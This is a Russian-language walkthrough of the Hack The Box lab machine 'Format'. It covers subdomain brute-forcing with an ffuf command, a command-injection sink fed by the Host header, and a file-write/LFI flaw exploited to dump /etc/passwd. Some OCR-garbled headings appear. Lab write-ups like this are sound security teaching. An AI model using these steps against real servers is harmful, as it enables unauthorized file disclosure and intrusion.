Мы сразу можем поискать открытые репозитории и пользователей.



Видим доступный репозиторий microblog. Скачиваем файлы проекта для изучения.



#### Содержимое репозитория microblog

Исходные коды нашли, а сайта пока не видно. Поскольку нам известно реальное доменное имя, нужно просканировать поддомены. Вдруг там доступны другие сайты? Для этого будем использовать утилиту ffuf.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

- - w словарь (я использую словари из набора SecLists);
- - t количество потоков;
- $\cdot$   $\mathsf{-u} \mathsf{URL}$
- - н НТТР-заголовок.

Место перебора помечается словом FUZZ.

Команда получается следующая:

```
ffuf -u http://microblog.htb -w subdomains-top1million-110000.txt -t
256 -H 'Host: FUZZ.microblog.htb'
```
[Status: 200, Size: 3976, Words: 899, Lines: 84, Duration: 69ms] \* FUZZ: app [Status: 200, Size: 3732, Words: 630, Lines: 43, Duration: 60ms] \* FUZZ: sunny

Результат сканирования поддоменов с помощью ffuf

Находим два новых поддомена, поэтому обновим запись в файле /etc/ hosts, а затем посмотрим, какие сайты там хостятся.

#### 10.10.11.213 microblog.htb format.htb app.microblog.htb sunny. microblog.htb



Продолжение статьи -

#### **HTB FORMAT ПРОКСИРУЕМ ЗАПРОСЫ В REDIS ЧЕРЕЗ MUCKOHOUL NGINX**

#### ТОЧКА ОПОРЫ

Начинаем изучать исходный код приложения и на втором сайте находим команд **OC** потенциальную **УЯЗВИМОСТЬ** ИНЪЕКЦИИ **ФУНКЦИИ**  $\overline{B}$ provisionProUser из файла edit/index.php. После предварительной проверки isPro() == true (строка 26) в функцию system передается результат выполнения другой функции **getBlogName** (строки 27-32).



В том же файле расположен и код функций *isPro и getBlogName*. Первая обращается к базе Redis (строки 129-132) и для текущего пользователя проверяет параметр *pro* (видимо, это какая-то метка администратора). Вторая функция извлекает поддомен из HTTP-заголовка Host. То есть для test. domain.com функция getBlogName вернет строку test.



Содержимое файла edit/index.php

У нашего пользователя нет административного доступа, поэтому эксплуатировать инъекцию мы пока не сможем. Но в этом же файле находим возможность подключить к сайту содержимое произвольного файла на сервере, что дает нам LFI. Мы можем в параметре id отправить имя файла для подключения, главное, чтобы этот файл существовал. Если такой файл не существует, то он будет создан и в него запишется текст из параметра txt. Затем Файл будет подключен к сайту (строки 81-91).



Содержимое файла edit/index.php

#### Проверим наше предположение.

#### **LFI**

Переходим к первому сайту, регистрируемся и авторизуемся. Это дает нам некоторые привилегии, а также расширяет область тестирования.



#### **My Blogs**

I лавная страница авторизованного пользователя

**Visit Site** 

**Edit Site** 

Теперь нам доступна функция создания своего блога. Создадим блог ralf и добавим запись в файл /etc/hosts.

#### 10.10.11.213 microblog.htb format.htb app.microblog.htb sunny. microblog.htb ralf.microblog.htb

ralf

Затем найдем в Burp History запрос к сайту sunny и изменим HTTP-заголовок Host, указав там имя только что созданного блога. Таким образом мы обратимся к своему блогу.



передаем в параметре id, запросив страницу edit/index.php.



Synchronization:///usr/sbin/nologinsystemd-coredump:x:998:998:systemd Core<br>Dumper:/:/usr/sbin/nologins/vstemd-coredump:x:998:998:systemd Core<br>Control,,,:/home/git:/bin/bashmessagebus:x:100:1000::/home/cooper:/bin/bashredis Содержимое файла /etc/passwd

Таким образом подтверждаем LFI, поэтому следующим действием запрашиваем настройки сервера /etc/nginx/sites-enabled/default. Вывод получается скомканным, но ряд замен в **CyberChef** помогает преобразовать файл в удобный формат.

